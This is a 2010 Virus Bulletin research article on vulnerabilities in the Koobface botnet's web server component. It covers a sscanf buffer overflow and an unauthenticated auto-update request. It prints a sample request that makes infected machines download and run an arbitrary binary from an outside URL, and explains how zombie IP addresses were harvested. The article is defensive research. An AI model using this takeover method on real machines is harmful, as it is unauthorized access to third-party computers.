2010-07-01
Abstract
The Koobface web server component has vulnerabilities that are remotely exploitable. Joey Costoya discusses the vulnerabilities, and explores the possibility of taking over the Koobface botnet.
Copyright © 2010 Virus Bulletin
Koobface is your modern Web 2.0 botnet. Whereas an ordinary worm would propagate via email, IM or exploits, Koobface spreads itself through social networking websites – arguably the most popular applications of the Web 2.0 era.
Koobface actually consists of several components. Each one is implemented in a single executable file, and performs a specialized task [1]. One of the components is the web server component, which causes a compromised PC to act as one of the web servers of the Koobface botnet – making it an unwitting accomplice in the Koobface infection chain.
By opening up compromised systems to the Internet, the web server component further exposes the affected systems to external threats. The web server component has vulnerabilities that are remotely exploitable. This paper will discuss these vulnerabilities and how to exploit them, and will explore the possibility of taking over the Koobface botnet.
Before we delve into the details of how Koobface could be taken over, let’s take a look at the infection chain. This way, we can see where the web server component fits into the bigger picture.
To date, we have seen Koobface spreading via Facebook, MySpace, Twitter, Hi5, Bebo, Netlog and Tagged. It even spreads via Blogger and Google Reader.

Figure 1. Koobface has been seen spreading via Facebook, MySpace, Twitter, Hi5, Bebo, Netlog and Tagged.
The links in the spammed messages it sends out would lead eventually to either a fake YouTube page or a fake Facebook page peddling a file named ‘setup.exe’, purporting to be an Adobe Flash player update.

Figure 2. The links in the spammed messages lead eventually to either a fake YouTube page or a fake Facebook page peddling a file named ‘setup.exe’, which purports to be an Adobe Flash player update.
The ‘setup.exe’ file is the Koobface loader. When executed, it downloads a horde of Koobface components. These include:
A social network spreader (Facebook, MySpace, Twitter, etc.)
A personal information and credentials stealer
A Google account creator
A Facebook auto-registration module
A search hijacker
A fake AV module
A web server component
Collectively, these components comprise the Koobface malware threat.
As explained previously, the web server component turns the Koobface-compromised system into a web server. The infected PC is now part of the Koobface infection chain and is responsible for serving those fake Facebook or YouTube pages, which will then serve the ‘setup.exe’ file – the Koobface loader.
Figure 3 shows a generalized view of the Koobface infection chain. We can see in the diagram where the web server component fits into the bigger picture.
In order to serve the Koobface files properly, the web server component adds exceptions to the Windows Firewall to allow incoming connections to TCP port 80, the HTTP port. This action also makes the infected system accessible from the Internet.
The web server component runs on all Koobface-compromised systems. This means that all of these compromised PCs are wide open to incoming connections from the rest of the Internet. Security vulnerabilities in the web server component would widen the attack surface of these compromised PCs, and expose these machines to additional threats.
Because the web server component is installed on all of the Koobface zombies, security vulnerabilities in the component also become a weakness for the Koobface botnet itself. It is possible that anyone with an exploit for these vulnerabilities could take control of the majority, if not all, of the Koobface zombies, and consequently take control of the Koobface botnet itself.
In the code where the web server component processes incoming HTTP requests, there exists an insecure function call to sscanf, which is used to parse the HTTP requests. Parsed strings in the HTTP request are stored in fixed-length arrays. Passing a very long string in the HTTP request will cause a buffer overflow in the allocated string buffers.
Figure 4 shows a screenshot of a sample HTTP request which leads to a buffer overflow situation.
The packet capture as illustrated in Figure 4 will result in the application state shown in Figure 5. Notice that we have gained control of the EIP.
All that’s left to do is to weaponize this buffer overflow.
The Koobface web server component has an auto-update feature. The auto-update is triggered by a specific web request to a Koobface zombie. The following is a sample web request that will trigger the auto-update:
http://ip_address_of_zombie/?newver=http://mydomain.com/new_version.exe
Upon receiving the web request, the Koobface zombie will do the following:
Download the file specified in the newver argument
Stop the webserver service
Replace the existing webserver binary with the newly downloaded file
Restart the webserver service
There is no authentication involved in the auto-update process. The Koobface zombie will blindly download any URL specified. This weakness in the auto-update process provides another (easier) possible avenue for taking over the Koobface botnet.
There is one requirement, though. The replacement binary should be able to interface effectively with the NT Service Controller. The web server component is installed as a service, and the replacement binary is started by using the sc.exe utility.
The targets are, of course, the IP addresses of the Koobface zombies. Harvesting those IP addresses is not difficult at all. To see how we could harvest IP addresses, let’s revisit the Koobface infection chain (Figure 3).
The Koobface sites carry out the redirection via an obfuscated JavaScript. Figure 6 shows a portion of the JavaScript used to perform the redirection.
The first part of the obfuscated JavaScript shown in Figure 6 actually contains a list of IP addresses. These are the IP addresses to which the JavaScript will redirect the user. These IP addresses belong to the various Koobface zombies that are running the web server component.
By creating some simple scripts to harvest these IP addresses, more than 88,000 unique zombies have been enumerated. Nearly half of these reside in the United States alone.
Computers infected with Koobface are further exposed to attack from the Internet at large. Thanks to the web server component, infected machines are reachable from anywhere on the Internet. Any attack attempting to take control of the Koobface zombies can be carried out by anyone as long as they’re connected to the web.
This level of exposure also puts the whole of the Koobface botnet at risk. A successful attack against these zombies would dramatically cut down the botnet population, thus weakening, if not disabling, the Koobface botnet. Another possible scenario is that someone else could take over the botnet in order to neutralize it, or to replace it with something much more sinister.
In the course of this research, no attack was attempted on any of these zombies. Doing so would constitute unauthorized access to computer systems, which is not only unethical, but also illegal. Exploits against the vulnerabilities highlighted in this paper were only tested on infected systems within our control.
[1] More detailed information about Koobface can be found in the following research papers: http://us.trendmicro.com/imperia/md/content/us/trendwatch/researchandanalysis/the_real_face_of_koobface_jul2009.pdf; http://us.trendmicro.com/imperia/md/content/us/trendwatch/researchandanalysis/the_20heart_20of_20koobface_final_1_.pdf; http://us.trendmicro.com/imperia/md/content/us/trendwatch/researchandanalysis/koobface_part3_showmethemoney.pdf.